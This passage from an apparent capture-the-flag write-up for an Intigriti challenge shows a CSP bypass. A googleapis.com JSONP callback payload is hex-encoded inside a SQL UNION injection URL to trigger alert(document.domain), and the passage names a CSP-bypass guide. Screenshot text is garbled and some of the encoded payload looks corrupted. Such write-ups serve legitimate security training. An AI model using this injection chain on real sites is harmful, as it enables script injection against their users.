

Still not working. This time the < and > brackets are fine but we bump into the CSP security policy.

## Step 5: CSP bypass

Ok we thought we got it but now the CSP is in our way. A CSP can easily be checked here: <u>https://csp-evaluator.withgoogle.com/</u> (use <u>https://challenge-0722.intigriti.io/challenge/challenge.php</u> as input)

#### It will immediately show CSP configuration issues:

| default-src 'self' *.googleapis.com *.gstatic.com *.cloudflare.com         CSP Version 3 (nonce based + backward compatibility checks) ~         @         CHECK CSP | t cross-site                 |
|----------------------------------------------------------------------------------------------------|------------------------------|
| default-src 'self' *.googleapis.com *.gstatic.com *.cloudflare.com         CSP Version 3 (nonce based + backward compatibility checks) v         @         CHECK CSP | passes which<br>heir CSP and |
| CSP Version 3 (nonce based + backward compatibility checks) v @                                                                                                    | ample safe policy            |
| CHECK CSP                                                                                                    |                              |
| CHECK CSP                                                                                                    |                              |
| Evaluated CSP as seen by a browser supporting CSP Version 3                                                                                                    |                              |
|                                                                                                    |                              |
| default-src     Host whitelists can frequently be bypassed. Consider using 'strict-dynamic' in combination with CSP nonces or hashes.                                | xpand/collapse a             |
| object-src [missing]     Can you restrict object-src to 'none'?                                                                                                    |                              |

Scripts from \*.googleapis.com \*.gstatic.com \*.cloudflare.com could possibly be used when injected to fire an XSS attack as they are allowed by the configured CSP.

Google can definitely help here. Just type "CSP bypass" and a lot of possible bypasses will be shown.

I found a good one here from brutelogic: https://brutelogic.com.br/blog/csp-bypass-guidelines/



googleapis.com is allowed in our CSP so quick check if this URL still works:



Yes page loads and no 400 page not found so that is good. We can definitely use this one. Probably there are other bypasses on the other allowed domains that also work.

Encode: "<Script Src=<u>https://www.googleapis.com/customsearch/v1?</u> <u>callback=alert(document.domain)</u>></Script>" to hexadecimal



Encode that one again in our union query



This gives following URL:

https://challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select %2011,22,33,0x3320756e696f6e2073656c65637420312c3078336335333633373236393730373432 30353337323633364363837343734373037333613266326637373737373737326536373666366636 37366336353631373036393733326536333666366432663633373537333734366636643733363536 313732363336383266373633313366363336313663366336633632363136333662336436313663365353 32373432383634366636333735366436353665373432653634366636643631363936653239336533 63326635333633373236393730373433652c332d2d202d,55--%20-

| • • • • . Awesome kitty blog x 🗞 https://www.googleapis.com/c x + | · · · · · · · · · · · · · · · · · · ·                                                                                                    |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| From the Firehose                                                 | 211,22,33,0x332075664696f6e2073656665666837420312c3078333633853356338373236339730373432303553337323633336436385373433 🖒 <table-cell> 🗭 🖈 🗖 🔞 (1pdate ;<br/>challenge-0722.intigriti.io<br/>challenge-0722.intigriti.io</table-cell> |
| It's March already                                                |                                                                                                    |
| Time goes fast                                                    |                                                                                                    |
| <b>22</b><br>55 by                                                |                                                                                                    |
|                                                                   |                                                                                                    |
|                                                                   | Awesome kitty blog                                                                                                    |
| From the Firehose                                                 |                                                                                                    |

It's March already 2022-03-22 02:35:10 by Jake Time goes fast

**22** 55 by

